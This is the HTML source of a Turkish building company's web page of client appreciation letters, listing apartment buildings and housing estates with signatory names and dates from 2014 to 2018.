		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Ara' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Ara</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	 
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-1843'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><h2>Tebrik Yazıları</h2>
<style>

#linkReference { display: none; font: 14px/21px Arial,Helvetica,sans-serif; }
#linkReference a { color: #606060; text-decoration: underline; }
/*-============================================== REFERANSLAR START ===============================================-*/

#referanceSearch { margin-bottom:30px; }
#referanceSearch li:first-child { margin-right:15px; }
#referanceSearch .selectWrap select, #referanceSearch .selectWrap a { width:296px; height:40px; line-height:40px; }
#referanceSearch .selectWrap{ width:100%; }
#referenceWrap { width:1014px; overflow:hidden; }
#referenceWrap .referenceBox { float:left; width:302px; margin:0 36px 25px 0; }
#referenceWrap .referenceBox .dBox{ width:302px; height:302px; margin-bottom:15px; position:relative; overflow:hidden; }
#referenceWrap .referenceBox a { display:block; cursor:default; }
#referenceWrap .referenceBox p { text-align:center; }
#referenceWrap .referenceBox p a { color:#686868; font-size:12px; line-height:22px; cursor:pointer; }
#referenceWrap .rDetail { background:url(/images/imagedoc-darknoise.png) repeat 0 0;opacity:0.7; width:302px; height:272px; padding:30px 0 0 0; position:absolute; left:0; bottom:-302px; z-index:9999; }
#referenceWrap .rDetail p.head { color:#fff; font:bold 22px Arial, Helvetica, sans-serif; text-align:center; }
#referenceWrap .rDetail .line { background:url(/images/imagedoc-lightnoise.png) no-repeat 0 0; display:block; width:282px; height:1px; border:none; margin:7px 0; }
#referenceWrap .rDetail p { color:#fff; font-size:12px; text-align:center; margin-bottom:12px; }
#referenceWrap .pager{ margin-right:35px; }

/*-============================================== REFERANSLAR START ===============================================-*/
    </style><div class="overflowDiv">  
                <div id="referenceWrap">
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="768" height="1086" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-768x1086.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-768x1086.jpg 768w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-212x300.jpg 212w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-729x1030.jpg 729w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-1061x1500.jpg 1061w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-499x705.jpg 499w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7-450x636.jpg 450w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/7.jpg 1240w" sizes="(max-width: 768px) 100vw, 768px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">Gazeteciler Sitesi A2 Blok</p>
                                                    
                                                    <p>08.05.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">Gazeteciler Sitesi A2 Blok</a></p>
                                </div>
                       
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="566" height="800" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/serakent-begonya-sitesi-16.05.2018.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/serakent-begonya-sitesi-16.05.2018.jpg 566w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/serakent-begonya-sitesi-16.05.2018-212x300.jpg 212w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/serakent-begonya-sitesi-16.05.2018-499x705.jpg 499w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/serakent-begonya-sitesi-16.05.2018-450x636.jpg 450w" sizes="(max-width: 566px) 100vw, 566px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">Serakent Begonya Apartmanı</p>
                                                    
                                                    <p>16.05.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">Serakent Begonya Apartmanı</a></p>
                                </div>
                       
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="566" height="800" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/marmara-apt-18.05.2018.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/marmara-apt-18.05.2018.jpg 566w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/marmara-apt-18.05.2018-212x300.jpg 212w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/marmara-apt-18.05.2018-499x705.jpg 499w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/marmara-apt-18.05.2018-450x636.jpg 450w" sizes="(max-width: 566px) 100vw, 566px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">Marmara Apartmanı</p>
                                                    
                                                    <p>18.05.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">Marmara Apartmanı</a></p>
                                </div>
                       
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="768" height="542" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-768x542.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-768x542.jpg 768w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-300x212.jpg 300w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-1030x727.jpg 1030w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-705x497.jpg 705w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1-450x317.jpg 450w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/izzetbey-apt-09.05.2018-2-1.jpg 1134w" sizes="(max-width: 768px) 100vw, 768px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">İzzetbey Apartmanı</p>
                                                    
                                                    <p>09.05.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">İzzetbey Apartmanı</a></p>
                                </div>
                       
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="768" height="543" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-768x543.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-768x543.jpg 768w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-300x212.jpg 300w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-1030x728.jpg 1030w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-1500x1061.jpg 1500w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-260x185.jpg 260w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-705x499.jpg 705w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/2-e1530707595375-450x318.jpg 450w" sizes="(max-width: 768px) 100vw, 768px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">Çiğdem Apartmanı</p>
                                                    
                                                    <p>01.06.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">Çiğdem Apartmanı</a></p>
                                </div>
                       
                                <div class="referenceBox"> 
                                        <div class="dBox">   
                                                <img width="768" height="543" src="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-768x543.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-768x543.jpg 768w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-300x212.jpg 300w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-1030x729.jpg 1030w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-260x185.jpg 260w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-705x499.jpg 705w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422-450x318.jpg 450w, https://www.gnyapi.com.tr/wp-content/uploads/2018/07/1-2-e1530707476422.jpg 1131w" sizes="(max-width: 768px) 100vw, 768px" />
                                                <div class="rDetail" style="bottom: -300px;">
                                                    <p class="head">Çiğdem Apartmanı</p>
                                                    
                                                    <p>01.06.2018</p>
                                                    <span class="line"></span> 
                                                </div> 
                                        </div> 
                                    <p><a href="/referanslar">Çiğdem Apartmanı</a></p>
                                </div>
                       
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g770_ugur_apartmani_28.12.2016.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Okan TURHAN - 28.12.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Uğur Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g756_sanatcilarsitesie2blok.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Hamza ÇAVDAROĞLU - 26.12.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Sanatçılar Sitesi E2 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g755_erdemkentsitesifblok.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Abdullah DEMİRELLER- Mehmet ACUN - 20.12.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Erdem Kent Sitesi F Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g742_EmekApartmani2_ayhan_ozgun9.11.2016.JPG">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ayhan Özgün 29.11.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emek Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g736_YakutOktemAp.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>18.10.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yakut Öktem Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g735_YakutOktemApt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>18.10.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yakut Öktem Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g733_Recep_Ali_Bey_Apt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>10.05.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Recep Ali Bey Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g732_kentbasi_Nar_APT.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>02.05.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kentbaşı Nar APT.</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g731_birlikapartmaniyonetim.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Nurettin Çele - 22.04.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Birlik Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g609_25.02.2016_gun_apartmani_fatih_bulbul.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Fatih Bülbül - 25.02.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Gün Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g608_ozyil_sitesi23.02.2016.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mehmet Nuri Soyak - 23.02.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Özyıl Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g594_kosuyolu_ornek_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Tarık Baydar 20.10.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Koşuyolu Örnek Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g593_ikizlerapartmani_cengizayca.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cengiz Ayça 09.01.2016<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">İkizler Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g592_oylum_pinar.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Site Yönetimi 16.12.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Oylumpınar Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g591_dalgickent.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Meral Doğrul 10.12.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Dalgıçkent Sitesi B-2 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g590_temizyurek.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İbrahim Akınet 09.12.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Temizyürek Sitesi C Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g589_yunus_pakirdas.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yunus Pakırdaş 04.12.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yunus Pakırdaş Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g588_soguoglu.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Necmettin Sofuoğlu 26.11.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Sofuoğlu Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g587_emlakbank.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yönetim 30.10.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emlak Konutları Koşu Yolu Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g586_soyakyeni.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Arzu Şirolu 27.10.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Soyak Yenişehir Manolya Evleri</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g585_ornek_sitesi_a1.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Tarık Baydar 28.10.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Örnek Sitesi A1 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g584_naz_sitesi_h_blok.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İbrahim Tekinbaş 01.09.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Naz Sitesi H Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g583_ozgun_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ali İnce 21.09.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Özgün Sitesi 9.Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g582_ugurkent_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yusuf Uludoğan 20.08.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Uğurkent Sitesi D Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g581_umut_apt.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Melek Filiz 21.08.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Umut Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g559_mesutbabansitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Kefeli 08.01.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mesut Baban Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g558_Erenkoy_Apt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Metin Şenol 01.06.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Erenköy Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g557_Recepcavus_Apt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cansu Caner 08.01.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Recep Çavuş Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g556_koruevleri_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kadir Emrah Geçko 11.07.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Koruevleri Sitesi 7/N Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g555_Goksu_Evleri_c15.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yelda Cengizler 19.04.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Göksu Evleri C15 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g554_sasmaz_apt.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Fatma Ezilmez 14.07.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Şaşmaz Apartmanı A6 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g553_ibrahim_gani.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Sinan Arpaci 06.07.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">İbrahim Gani Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g552_husnu_reis_apt.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ali Sadi Dal 15.05.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Hüsnü Reis Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g551_kavacik_ermis.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Arif Akış 10.10.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kavacık Ermiş Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g550_mehtap_apt.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Hikmet Erkut 08.05.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mehtap Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g546_Hurriyet_kutlutas.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yavuz Taşkırdı 28.07.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Hürriyet - Kutlutaş Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g521_baharapt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Durmuş Uyar 16.06.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Bahar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g520_camkent1.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İbrahim Yılmaz - Nalan Ataşer - Birgül Karaman 05.06.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Cam Kent Sitesi A,B,C,D Blokları</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g513_betek_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cahit Akdoğan - Hülya Özüpek - Özlem Çakmak 10.05.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Betek Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g509_ofiskent.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Tasfiye Halinde 11.05.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">S.S Ofiskent Konut Yapı Koop.</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g508_bahadir_apt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Muhammet Bahadır 13.05.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Bahadır Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g495_deniz_apartmani.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ayşe Altan 09.04.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Deniz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g491_barisapt.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Metin Alaş 09.02.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Barış Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g489_alpsu_sitesi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cengizhan Erol 31.01.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Alpsu Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g483_kutman1.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Aydın Sepetçi 13.01.2015<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kutman Sitesi F Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g479_DEMIRYOLCU.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kemalettin Mutlu 24.12.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Çağdaş Sitesi Demiryolcu 7. Blok Apt.</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g472_MIMOZA_APARTMANI___ACIBADEM.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İlhan Batır 21.11.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mimoza Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g471_HUZUR_APARTMANI___USKUDAR.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Serdar Alicura 14.11.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Huzur Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g470_site62.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Vural Yarar 12.11.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">SİTE 62</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
